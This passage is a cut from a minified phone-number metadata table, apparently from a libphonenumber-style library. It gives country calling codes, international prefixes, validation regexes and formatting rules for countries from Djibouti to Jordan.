$3",["15"],"0$1"]],"0"],DJ:["253","00","(?:2\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[27]"]]]],DK:["45","00","[2-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-9]"]]]],DM:["1","011","(?:[58]\\d\\d|767|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","767$1",0,"767"],DO:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,0,0,0,"8001|8[024]9"],DZ:["213","00","(?:[1-4]|[5-79]\\d|80)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"]],"0"],EC:["593","00","1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}",[8,9,10,11],[["(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[2-7]"],"(0$1)",0,"$1-$2-$3"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{3})(\\d{3,4})","$1 $2 $3",["1"]]],"0"],EE:["372","00","8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88"]],["(\\d{4})(\\d{3,4})","$1 $2",["[45]|8(?:00|[1-49])","[45]|8(?:00[1-9]|[1-49])"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],EG:["20","00","[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}",[8,9,10],[["(\\d)(\\d{7,8})","$1 $2",["[23]"],"0$1"],["(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|8[2468]|9[235-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{8})","$1 $2",["1"],"0$1"]],"0"],EH:["212","00","[5-8]\\d{8}",[9],0,"0",0,0,0,0,"528[89]"],ER:["291","00","[178]\\d{6}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[178]"],"0$1"]],"0"],ES:["34","00","[5-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-9]"]]]],ET:["251","00","(?:11|[2-579]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-579]"],"0$1"]],"0"],FI:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}",[5,6,7,8,9,10,11,12],[["(\\d{5})","$1",["20[2-59]"],"0$1"],["(\\d{3})(\\d{3,7})","$1 $2",["(?:[1-3]0|[68])0|70[07-9]"],"0$1"],["(\\d{2})(\\d{4,8})","$1 $2",["[14]|2[09]|50|7[135]"],"0$1"],["(\\d{2})(\\d{6,10})","$1 $2",["7"],"0$1"],["(\\d)(\\d{4,9})","$1 $2",["(?:1[3-79]|[2568])[1-8]|3(?:0[1-9]|[1-9])|9"],"0$1"]],"0",0,0,0,0,"1[03-79]|[2-9]",0,"00"],FJ:["679","0(?:0|52)","45\\d{5}|(?:0800\\d|[235-9])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1 $2",["[235-9]|45"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,0,"00"],FK:["500","00","[2-7]\\d{4}",[5]],FM:["691","00","(?:[39]\\d\\d|820)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[389]"]]]],FO:["298","00","[2-9]\\d{5}",[6],[["(\\d{6})","$1",["[2-9]"]]],0,0,"(10(?:01|[12]0|88))"],FR:["33","00","[1-9]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"]],"0"],GA:["241","00","(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}",[7,8],[["(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["11|[67]"],"0$1"]],0,0,"0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})","$1"],GB:["44","00","[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",[7,9,10],[["(\\d{3})(\\d{4})","$1 $2",["800","8001","80011","800111","8001111"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["845","8454","84546","845464"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["800"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:(?:38|69)7|5(?:24|39)|768|946)","1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["1(?:[2-69][02-9]|[78])"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[25]|7(?:0|6[02-9])","[25]|7(?:0|6(?:[03-9]|2[356]))"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[1389]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:(?:[0-5]\\d|70)\\d|69[7-9])|(?:(?:5[0-26-9]|[78][0-49])\\d|6(?:[0-4]\\d|50))\\d)|(?:2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d|1(?:[0-7]\\d|8[0-2]))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d)\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}",[9,10]],["7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]],0," x"],GD:["1","011","(?:473|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","473$1",0,"473"],GE:["995","00","(?:[3-57]\\d\\d|800)\\d{6}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["32"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[57]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"]],"0"],GF:["594","00","[56]94\\d{6}|(?:80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[56]|9[47]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[89]"],"0$1"]],"0"],GG:["44","00","(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?",[7,9,10],0,"0",0,"([25-9]\\d{5})$|0","1481$1",0,0,[["1481[25-9]\\d{5}",[10]],["7(?:(?:781|839)\\d|911[17])\\d{5}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]]],GH:["233","00","(?:[235]\\d{3}|800)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"]],"0"],GI:["350","00","(?:[25]\\d|60)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["2"]]]],GL:["299","00","(?:19|[2-689]\\d|70)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["19|[2-9]"]]]],GM:["220","00","[2-9]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],GN:["224","00","722\\d{6}|(?:3|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["3"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]]],GP:["590","00","590\\d{6}|(?:69|80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0",0,0,0,0,0,[["590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1-9]|5[3-579]|[68][0-689]|7[08]|9\\d)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}"]]],GQ:["240","00","222\\d{6}|(?:3\\d|55|[89]0)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],["(\\d{3})(\\d{6})","$1 $2",["[89]"]]]],GR:["30","00","5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}",[10,11,12],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],["(\\d{4})(\\d{6})","$1 $2",["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2689]"]],["(\\d{3})(\\d{3,4})(\\d{5})","$1 $2 $3",["8"]]]],GT:["502","00","80\\d{6}|(?:1\\d{3}|[2-7])\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1 $2",["[2-8]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],GU:["1","011","(?:[58]\\d\\d|671|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","671$1",0,"671"],GW:["245","00","[49]\\d{8}|4\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["40"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"]]]],GY:["592","001","(?:[2-8]\\d{3}|9008)\\d{3}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],HK:["852","00(?:30|5[09]|[126-9]?)","8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}",[5,6,7,8,9,11],[["(\\d{3})(\\d{2,5})","$1 $2",["900","9003"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{3})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,0,"00"],HN:["504","00","8\\d{10}|[237-9]\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1-$2",["[237-9]"]]]],HR:["385","00","(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}",[6,7,8,9],[["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["6[01]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6|7[245]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-57]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],"0"],HT:["509","00","(?:[2-489]\\d|55)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[2-589]"]]]],HU:["36","00","[235-7]\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"06 $1"]],"06"],ID:["62","00[89]","(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}",[7,8,9,10,11,12,13],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["15"]],["(\\d{2})(\\d{5,9})","$1 $2",["2[124]|[36]1"],"(0$1)"],["(\\d{3})(\\d{5,7})","$1 $2",["800"],"0$1"],["(\\d{3})(\\d{5,8})","$1 $2",["[2-79]"],"(0$1)"],["(\\d{3})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],["(\\d{3})(\\d{6,8})","$1 $2",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],["(\\d{3})(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1-$2-$3",["8"],"0$1"]],"0"],IE:["353","00","(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[45]0"],"(0$1)"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2569]|4[1-69]|7[14]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[78]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["4"],"(0$1)"],["(\\d{2})(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8"],"0$1"]],"0"],IL:["972","0(?:0|1[2-9])","1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}",[7,8,9,10,11,12],[["(\\d{4})(\\d{3})","$1-$2",["125"]],["(\\d{4})(\\d{2})(\\d{2})","$1-$2-$3",["121"]],["(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1-$2-$3",["12"]],["(\\d{4})(\\d{6})","$1-$2",["159"]],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"]],["(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["15"]]],"0"],IM:["44","00","1624\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"([25-8]\\d{5})$|0","1624$1",0,"74576|(?:16|7[56])24"],IN:["91","00","(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}",[8,9,10,11,12,13],[["(\\d{8})","$1",["5(?:0|2[23]|3[03]|[67]1|88)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"],0,1],["(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],0,1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["11|2[02]|33|4[04]|79[1-7]|80[2-46]","11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])","11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]"],"0$1",1],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807","1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]","1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"],"0$1",1],["(\\d{5})(\\d{5})","$1 $2",["[6-9]"],"0$1",1],["(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["1(?:6|8[06])","1(?:6|8[06]0)"],0,1],["(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["18"],0,1]],"0"],IO:["246","00","3\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["3"]]]],IQ:["964","00","(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],IR:["98","00","[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}",[4,5,6,7,10],[["(\\d{4,5})","$1",["96"],"0$1"],["(\\d{2})(\\d{4,5})","$1 $2",["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"]],"0"],IS:["354","00|1(?:0(?:01|[12]0)|100)","(?:38\\d|[4-9])\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],0,0,0,0,0,0,0,"00"],IT:["39","00","0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:43|55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?",[6,7,8,9,10,11],[["(\\d{2})(\\d{4,6})","$1 $2",["0[26]"]],["(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[2-5])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))"]],["(\\d{4})(\\d{2,6})","$1 $2",["0(?:[13-579][2-46-8]|8[236-8])"]],["(\\d{4})(\\d{4})","$1 $2",["894"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|5"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["1(?:44|[679])|[378]|43"]],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]|14"]],["(\\d{2})(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["3"]]],0,0,0,0,0,0,[["0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}"],["3[2-9]\\d{7,8}|(?:31|43)\\d{8}",[9,10]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],JE:["44","00","1534\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"([0-24-8]\\d{5})$|0","1534$1",0,0,[["1534[0-24-8]\\d{5}"],["7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97\\d))\\d{5}"],["80(?:07(?:35|81)|8901)\\d{4}"],["(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}"],["701511\\d{4}"],0,["(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}"],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}"],["56\\d{8}"]]],JM:["1","011","(?:[58]\\d\\d|658|900)\\d{7}",[10],0,"1",0,0,0,0,"658|876"],JO:["962","00","(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],["(\\d{3})(\\d{5,6})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 